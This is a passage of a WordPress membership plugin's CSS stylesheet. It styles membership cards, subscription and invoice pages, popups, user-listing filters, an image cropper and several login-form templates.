.ihc-membership-card-3.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:130%;
}
.ihc-membership-card-3.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:160%;
}
.ihc-top-social-login{
font-family: 'Oswald', arial, sans-serif !important; font-size:20px;
font-weight:600;
color:#6c7a8d;
margin:12px 0;
text-align:center;
letter-spacing: 2px;
}
.iump-subscription-page-top{
padding:10px 10px 15px 10px;
margin: 15px 0 30px 0;
border-bottom: 1px solid #ddd;
box-sizing:border-box;
}
.iump-subscription-page-top .iump-subscription-page-top-fields{
margin:0px !important;
padding: 0px !important;
}
.iump-subscription-page-top .iump-subscription-page-top-fields .iump-labels-register{
font-weight:bold;
}
.iump-subscription-page-top .iump-subscription-page-top-title{
font-size: 21px;
line-height: 35px;
max-width: 70%;
color: #333;
margin-bottom: 15px;
text-align: left;
border-bottom: 2px solid #33b5e5;
}
.iump-subscription-page-top .iump-subscription-page-top-taxes-title{
font-size: 19px;
line-height: 25px;
color: #555;
margin-bottom: 5px;
text-align: left;
}
.iump-subscription-page-top .iump-level-details-register{
margin:0px !important;
padding: 0px !important;
} .iump-pagination-wrapper {
float: right;
margin-right: 20px;
height: 30px;
}
.ihc-user-pagination.selected {
color: orange;
background-color: #fff;
color: #000;
}
.ihc-user-pagination {
padding: 5px 9px;
margin: 0 2px;
background: #fafafa;
border: 1px solid #ddd;
line-height: 20px;
vertical-align: -webkit-baseline-middle;
text-decoration: none;
color: #999;
font-weight: bold;
}  .iump-list-access-posts-wrapp{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.iump-list-access-posts-wrapp .iump-list-access-posts-title{
margin:20px 10px;
margin-bottom:40px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp{
position: relative;
margin: 0 0 20px;
padding:0 10px;
border-bottom: 1px solid #dfe4e6;
padding-bottom:20px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image{
vertical-align: top;
display: inline-block;
width: 20%;
box-sizing:border-box;
text-align:center;
position:relative;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image a {
position: relative;
display: block;
line-height:0px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image > a:before {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
display: block;
content: "";
z-index: 1;
-moz-transition: all 0.25s linear;
-o-transition: all 0.25s linear;
-webkit-transition: all 0.25s linear;
-ms-transition: all 0.25s linear;
transition: all 0.25s linear;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image:hover a:before{
background: rgba(0, 0, 0, 0.5);
-moz-transition: all 0.25s linear;
-o-transition: all 0.25s linear;
-webkit-transition: all 0.25s linear;
-ms-transition: all 0.25s linear;
transition: all 0.25s linear;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image img{
padding:0px;
margin:0px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content{
vertical-align: top;
display: inline-block;
width: 79%;
box-sizing:border-box;
padding-left:20px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-title{
font-size: 24px;
margin: 0 0 10px;
line-height:1.2;
color: #1a1a1a;
font-weight: 400;
font-family: "Nunito", sans-serif;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-permalink{
color: #1a1a1a;
text-decoration: none;
outline: none;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div{
font-size: 13px;
color: #999;
list-style: none;
display: inline;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div:after {
content: "|";
color: #999;
margin: 0 5px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div:last-of-type:after {
content:"";
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div a{
color: #32a3cb;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-access-posts-the-excerpt{
padding-top:10px;
color: #4b4d4d;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
}  .iump-invoice-wrapp{
margin: 5px 10px;
}
.iump-invoice-wrapp .iump-invoice-title{
display: inline-block;
vertical-align: top;
text-align: right;
font-size: 28px;
width: 50%;
color:#fff;
background-color:#9aa9a1;
box-sizing:border-box;
padding:30px 10px 20px 10px;
float:right;
}
.iump-invoice-wrapp .iump-invoice-logo{
display: inline-block;
vertical-align: top;
text-align: left;
width: 49%;
}
.iump-invoice-wrapp .iump-invoice-logo img{
max-height:65px;
margin-left:10px;
}
.iump-invoice-wrapp .iump-invoice-company-field{
display: inline-block;
width: 30%;
padding: 10px;
vertical-align: top;
margin: 10px;
color:#444;
}
.iump-invoice-wrapp .iump-invoice-invoice-code{
display: inline-block;
vertical-align: top;
padding: 20px 10px;
width: 25%;
text-align: right;
background-color:#e4e4e6;
color:#777;
line-height:24px;
float:right;
}
.iump-invoice-wrapp .iump-invoice-client-details{
width: 30%;
margin: 10px;
padding: 5px;
color:#777;
font-size:15px;
line-height:23px;
border: 1px solid #e4e4e6;
padding-left: 15px;
box-sizing:border-box;
}
.iump-invoice-wrapp .iump-invoice-list-details{
margin:20px 0;
padding-left:10px;
}
.iump-invoice-wrapp .iump-invoice-list-details table{
width: 100%;
padding: 5px;
border: 1px solid #c9c9c9;
margin: 0;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-list-details table thead{
background-color:#f1f1f2;
line-height:30px;
font-size:16px;
font-weight:bold;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-list-details table tr td{
padding: 9px;
min-height:30px;
border-left:1px solid #e3e3e3;
}
.iump-invoice-wrapp .iump-invoice-list-details table .ihc-invoice-total{
background-color:#e4e4e6;
line-height:35px;
font-size:16px;
font-weight:bold;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-footer{
} .ihc-popup-wrapp{
position: fixed;
z-index: 999991;
top: 0px;
height: auto;
left: 0px;
width: 100%;
min-height: 100%;
background-color: rgba(0,0,0,0.30);
}
.ihc-popup-wrapp .ihc-the-popup{
width: 45%;
min-width: 750px;
height: auto;
margin: 0 auto;
margin-top: 3%;
margin-bottom:6%;
bottom:10px;
font-family: "Open Sans",sans-serif;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top{
border-bottom: 1px solid #ddd;
background-color: #fafafa;
padding:13px 9px;
}
.ihc-the-popup-locker .ihc-popup-top{
background-color: #555f6e !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .title{
float: left;
margin: 5px 0px 5px 5px;
font-size: 18px;
color: #333;
font-weight:bold;
color: #d9534f;
-webkit-animation-name: fadeInLeftTitle;
animation-name: fadeInLeftTitle;
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.ihc-the-popup-locker .ihc-popup-top .title{
color: #fff !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .close-bttn{
background-size:25px;
width: 25px;
height: 25px;
float: right;
cursor: pointer;
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/admin/assets/images/close_bk.png) !important;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
opacity:0.3;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .close-bttn:hover{
opacity:0.8;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content{
padding: 25px 10px;
padding-top:10px;
background: #fff;
min-height:250px;
border: 1px solid #dd;
border-top:none;
}
.ihc-the-popup-locker .ihc-popup-content{
background-color: #fafafa !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-left-section{
width: 30%;
display: inline-block;
background-color:#fafafa;
padding:15px;
box-sizing: border-box;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-right-section{
width: 69%;
display: inline-block;
vertical-align: top;
padding:25px 20px;
box-sizing: border-box;
background-color:#fff;
border-left:1px solid #ddd;
height:100%;
min-height:350px;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-label{
font-size: 14px;
font-weight: 500;
color: #333;
margin-top: 15px;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-bttn-wrap{
margin-top: 25px;
text-align: center;
}
.iump-pointer{
cursor: pointer;
}
.iump-invoice-bttn-wrapp{
text-align: right;
padding-bottom:10px;
padding-right: 10px;
margin-bottom:10px;
border-bottom:1px solid #eee;
}
.iump-invoice-bttn-wrapp .iump-popup-print-bttn {
color: #fff !important;
display: inline-block;
cursor: pointer;
padding: 6px 18px;
background: #df3448;
} .iump-badge-wrapper{
display:inline-block;
}
.iump-badge-wrapper .iump-badge{}
.iump-badge-wrapper.ihc-expired-level .iump-badge{
-webkit-filter: grayscale(100%);
filter: grayscale(100%);
} .iump-wrapp-listing-levels{}
.iump-wrapp-listing-levels .iump-badge-wrapper img{}
.iump-wrapp-listing-levels .iump-listing-levels-label{
background-color: #1fb5ac;
color: #fff;
padding: 3px 9px;
margin: 2px 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
box-radius: 3px;
display: inline-block;
cursor: pointer;
}
.iump-wrapp-listing-levels .iump-listing-levels-label.ihc-expired-level{
background-color: rgba(240, 80, 80, 0.8);
} .iump-listing-users-filter{
width: 30%;
display: inline-block;
vertical-align: top;
box-sizing:border-box;
padding:10px 15px;
box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.15) !important;
background-color: #fefefe;
}
.iump-listing-users-filter .iump-filter-title{
margin: 15px 0px 35px 0px;
padding-bottom: 10px;
border-bottom: 2px solid #999;
border-bottom: 2px solid #0a9fd8;
font-size: 16px;
font-family: Arial, Helvetica, sans-serif;
font-weight: bold;
color: #444;
}
.iump-listing-users-filter .ui-widget-header{
background: #0a9fd8;
border-color: #0a9fd8;
}
.iump-listing-users-filter .ui-slider-horizontal{
height: .7em;
}
.iump-listing-users-pre-wrapp{
width: 69%;
display: inline-block;
vertical-align: top;
box-sizing: border-box;
padding-left: 20px;
}
.iump-filter-row{
margin:8px 0;
margin-bottom:25px; }
.iump-filter-row label{
display:block;
font-weight:bold; font-size:13px;
line-height:30px;
margin-bottom:5px;
color:#888;
}
.iump-filter-row input[type="text"],.iump-filter-row select{
width:100%;
padding: 5px 12px;
min-height:35px;
}
.iump-filter-date input[type="text"]{
display:inline-block;
}
.iump-filter-submit{
margin-top: 30px;
text-align: center;
margin-bottom: 15px;
}
.ui-datepicker .ui-datepicker-title select, .ui-datepicker .ui-datepicker-title option{
color: #000;
}
.ui-datepicker{
z-index: 10000 !important;
}
.iump-filter-submit input[type="submit"]{
background: #0a9fd8;
border: none;
padding: 8px 14px;
text-transform: uppercase;
font-size: 14px;
font-family: "Nunito", sans-serif;
font-weight: 400;
color: #fff;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}
.iump-submit-form .ihc-submit-bttn-fe{
display: inline-block;
text-decoration: none;
font-size: 13px;
line-height: 26px;
height: 28px;
margin: 0;
padding: 0 10px 1px;
cursor: pointer;
border-width: 1px;
border-style: solid;
-webkit-appearance: none;
-webkit-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #2ea2cc;
border-color: #0074a2;
-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
color: #fff;
text-decoration: none;
margin-right:10px;
margin-bottom:10px;
vertical-align:top;
}
.ihc-user-sites-delete-bttn{
color: red;
cursor: pointer;
}
.iump-subscription-table-button{
display:inline-block;
margin: 5px 3px;
}
.iump-cancel-subscription-button{
background-color: #fad714;
background-color: #de6161;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #FFFFFF;
min-width:90px;
cursor: pointer;
}
.iump-renew-subscription-button{
background-color: #22b2df;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #FFFFFF;
min-width:90px;
cursor: pointer;
}
.iump-delete-subscription-button{
background-color: #eaeaea;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #444;
font-weight:600;
min-width:90px;
cursor: pointer;
}
.ihc-level-status-set-Expired{
color:#de6161;
}
.ihc-level-status-set-Hold{
color:#999;
}
.ihc-level-payment-via{
color: #777;
}
.ihc-level-payment-via span{
text-transform:capitalize;
}
@media (max-width: 570px){
.ihc-remove-onmobile{
display:none;
}
}
.ihc-additional-message {
background: #f6f6f6;
border-left: 5px solid #18c1f0;
border-radius: 0 5px 5px 0;
padding: 6px 20px 6px 20px;
margin-bottom: 20px;
margin-top: 10px;
overflow: hidden;
font-weight: 600;
font-family: Roboto;
font-size: 14px;
color: #555;
}
.ihc-content-pushover-button{
margin-top:30px;
}
.ihc-suspend-account-wrapper{
padding: 10px 0px;
}
.ihc-subscription-table-actions{
width:200px;
}
.ihc-subscription-table-price{
color:#222;
text-align:right;
padding-right:10px;
line-height:17px;
}
.ihc-subscription-table-level{
padding-left: 15px;
}
.ihc-content-bold{
font-weight:bold;
}
.ihc-content-left{
text-align:left;
}
.ihc-content-center{
text-align: center;
}
.ihc-content-right{
text-align:right;
}
.ihc-content-capitalize{
text-transform:capitalize;
}
.ihc-content-oswald{
font-family: Oswald, arial, sans-serif;
}
.ihc-user-sites-table .ihc-col1{
width: 25%;padding-left: 15px;
}
.ihc-user-sites-table .ihc-col2{
width: 45%;
}
.ihc-user-sites-table .ihc-col3{
width: 25%;
}
.cropImgWrapper{
border: 1px dashed rgba(255,255,255,0.6);
}
.cropControls i.cropControlRemoveCroppedImage{
display:none;
}
.cropControls{
top:auto !important;
bottom:10px;
right: 20px !important;
padding: 12px 14px;
height: auto !important;
background-color: rgba(0,0,0,0) !important;
border-radius: 50%;
}
.cropControlsCrop{ border-radius: 0;
padding: 5px 10px;
}
.cropControlsCrop:hover{
opacity: 1;
}
.cropControlsUpload:hover{
opacity: 1;
background-color: rgba(0,0,0,0.35) !important;
}
.cropControls i {
opacity:0.7;
display: inline-block;
font: normal normal normal 20px/1 FontAwesome-ihc;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
background-image: none !important;
}
.cropControls i.cropControlUpload{
height:24px; !important;
width:24px; !important;
line-height:24px;!important;
}
.cropControls i:hover{
opacity: 1;
background:none !important;
}
.cropControlsCrop i{
height: auto !important; padding: 7px 10px;
width: auto !important;
}
.cropControlsCrop i:hover{
background-color: rgba(0,0,0,0.35) !important;
}
.cropControls i.cropControlUpload:before{
content: "\f030";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomMuchIn:before{
content: "\f055";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomIn:before{
content: "\f00e";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomOut:before{
content: "\f010";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomMuchOut:before{
content: "\f056";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlRotateLeft:before{
content: "\f0e2";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlRotateRight:before{
content: "\f01e";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlCrop:before{
content: "\f125";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlReset:before{
content: "\f1f8";
font-size:23px;
font-weight:normal;
} #croppicModalObj img,
.cropImgWrapper img{
max-width:unset;
}
.ihc-strength{
padding-left: 0px !important;
display:inline;
list-style:none;
margin:0;
margin-left:15px;
padding:0;
vertical-align:2px;
}
.ihc-strength .point:last {
margin:0 !important;
}
.ihc-strength .point {
background:#DDD;
border-radius:2px;
display:inline-block;
height:5px;
margin-right:1px;
width:20px;
}
.ihc-strength-label{
margin: 0;
padding: 0;
line-height: 12px;
color: #999;
min-height:12px;
min-width:1px;
}
.ihc-strength-wrapper{
text-align:right;
}
.iziModal.iziModal-light .iziModal-header-title {
color: #fff !important;
}
.ihc-standard-bttn{
color: #fff;
background: #88a0b9;
display: inline-block;
padding: 5px 20px;
cursor: pointer;
margin-top:3px;
}
.ihc-standard-cancel-bttn{
color: #fff;
background: #c0c0c0;
display: inline-block;
padding: 5px 20px;
cursor: pointer;
margin-top:3px;
}@import url("https://fonts.googleapis.com/css?family=Oswald:300,400,700");
.iump-clear{
clear:both;
}  .ihc-login-template-1{
padding: 10px;
text-align:center;
display: inline-block;
}
.ihc-login-template-1 .ihc-sm-wrapp-fe{
text-align:right;
max-width:360px;
margin-right:0px;
}
.ihc-login-template-1 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:12px;
}
.ihc-login-template-1 .impu-form-line-fr:after{
content:"";registr
clear:both;
}
.ihc-login-template-1 form{
display:inline-block;
}
.ihc-login-template-1 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
text-align:right;
padding-right:10px;
display: inline-block;
box-sizing:content-box;
}
.ihc-login-template-1 .impu-form-line-fr input[type=text],.ihc-login-template-1 .impu-form-line-fr input[type=password]{
width:200px;
}
.ihc-login-template-1 .impu-remember-wrapper{
clear:both;
min-height: 16px;
}
.ihc-login-template-1 .impu-form-label-remember{
float:right;
}
.ihc-login-template-1 .impu-form-input-remember{
float:right;  
margin-top: 1px;
}
.ihc-login-template-1 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-1 .impu-form-links{
margin-top:5px;
margin-bottom:5px;	
text-align:right;
clear:both;
}
.ihc-login-template-1 .impu-form-links div{
display:inline-block;
padding-left:15px;
}
.ihc-login-template-1 .impu-form-submit{
text-align:right;
}
.ihc-login-template-1 .impu-form-submit input{
color:#fff !important;
} .ihc-login-template-2{
padding: 10px;
text-align:center;
display: inline-block;
width:300px;
max-width:100%;
}
.ihc-login-template-2 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-2 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-2 form{
display:inline-block;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:500;
font-size:13px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text],.ihc-login-template-2 .impu-form-line-fr input[type=password]{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
width:100%;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;    
margin: 0px !important;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text]:hover, .ihc-login-template-2 .impu-form-line-fr input[type=password]:hover,
.ihc-login-template-2 .impu-form-line-fr input[type=text]:focus, .ihc-login-template-2 .impu-form-line-fr input[type=password]:focus{
border-color:#08d1b2;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-2 .impu-remember-wrapper{
clear:both;
min-height: 16px;
text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-2 .impu-form-input-remember{
margin-right: 3px;
}
.ihc-login-template-2 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-2 .impu-form-links{
margin-top:5px;
margin-bottom:5px;	
text-align:right;
clear:both;
}
.ihc-login-template-2 .impu-form-links div{
display:inline-block;
padding-right:15px;
}
.ihc-login-template-2 .impu-form-links a{
color:#333;
font-size:12px;
font-weight:bold;
text-decoration:none;
}
.ihc-login-template-2 .impu-form-links a:hover{
color:#08d1b2;
}
.ihc-login-template-2 .impu-form-submit{
text-align:center;
}
.ihc-login-template-2 .impu-form-submit input{
color:#fff !important;
width:100%;
background:none repeat scroll 0 0 #08d1b2 !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
border-radius: 2px;
color: #fff;
font-size: 12px;
font-weight: 700;
padding: 10px 30px 11px;
text-transform: uppercase;
vertical-align: bottom;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-2 .impu-form-submit input:hover{
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
} .ihc-login-template-3{
margin: 10px;
padding:30px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-top:7px solid #33b5e5;
border-radius:3px;
-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
width:360px;
max-width: 100%;
font-family: 'Oswald', arial, sans-serif !important;
font-size: 14px;
color:#7f7f97;
}
.ihc-login-template-3 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0;
}
.ihc-login-template-3 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-3 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-3 form{
display:block;
position: relative;
}
.ihc-login-template-3 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
padding-bottom:3px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text], .ihc-login-template-3 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
background-color: #fafafa;
margin-bottom: 7px;
height: auto !important;
font-size:14px;
font-weight:300;
background-color: #edf0f5;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text]:hover, .ihc-login-template-3 .impu-form-line-fr input[type=password]:hover,
.ihc-login-template-3 .impu-form-line-fr input[type=text]:focus, .ihc-login-template-3 .impu-form-line-fr input[type=password]:focus{
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: #fff;
}
.ihc-login-template-3 .impu-remember-wrapper{
margin-right: 3px;
float:left;
text-align:left;
line-height:42px;
padding-left:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS' !important; 
font-weight:200;
}
.ihc-login-template-3 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#1a9bcb;
}
.ihc-login-template-3 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-3 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-3 .impu-form-input-remember{
vertical-align: middle;
}
.ihc-login-template-3 .impu-form-links{
text-align:right;
float:right;
line-height: 40px;
padding-right:9px;
}
.ihc-login-template-3 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-3 .impu-form-links a{
color:#333;
font-size:12px;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 3px;
padding-left:3px;
}
.ihc-login-template-3 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-3 .impu-form-submit{
text-align:center;
margin-top:10px;
margin-bottom:10px;
}
.ihc-login-template-3 .impu-form-submit input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #33b5e5 !important;
border-color:#1a9bcb !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	
padding: 10px 30px 11px;
}
.ihc-login-template-3 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #1a9bcb !important;
} .ihc-login-template-4{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:360px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-4 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0; 
}
.ihc-login-template-4 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fafafa;
border:1px solid #efefef;
border-bottom:1px solid #efefef;
margin-bottom: 7px;
position:relative;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
}
.ihc-login-template-4 .impu-form-line-fr:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-login-template-4 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-4 form{
display:block;
position: relative;
}
.ihc-login-template-4  .fa-ihc{
position: absolute;
top: 0px;
left: 9px;
line-height: 39px;
}
.ihc-login-template-4 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-4 .impu-form-line-fr input[type=text], .ihc-login-template-4 .impu-form-line-fr input[type=password]{
width: 100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 30px !important;
margin: 0px !important;
}
.ihc-login-template-4 .impu-remember-wrapper{
margin-right: 3px;
text-align:right;
line-height:22px;
padding-left:15px;
}
.ihc-login-template-4 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#1e8449;
}
.ihc-login-template-4 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-4 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-4 .impu-form-input-remember{
vertical-align: middle;
}
.ihc-login-template-4 .impu-form-links{
text-align:center;
line-height: 20px;
}
.ihc-login-template-4 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-4 .impu-form-links a{
color:#333;
font-size:13px;
font-weight:bold;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
padding-left:10px;
}
.ihc-login-template-4 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-4 .impu-form-submit{
text-align:center;
margin-top:17px;
margin-bottom:10px;
}
.ihc-login-template-4 .impu-form-submit input{
width:100%;
border: none;
background:none repeat scroll 0 0 #27AE60 !important;
border-color:#27AE60 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 15px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 3px;
color: #b3eecc !important;
border-bottom: 4px solid #1e8449 !important;	
}
.ihc-login-template-4 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #43be77 !important;
}
.ihc-login-template-4 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-5{
padding: 10px;
text-align:center;
display: inline-block;
width:400px;
max-width: 100%;
box-sizing:border-box;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-5 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-5 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-5 form{
}
.ihc-login-template-5 .impu-form-line-fr .impu-form-label-fr{
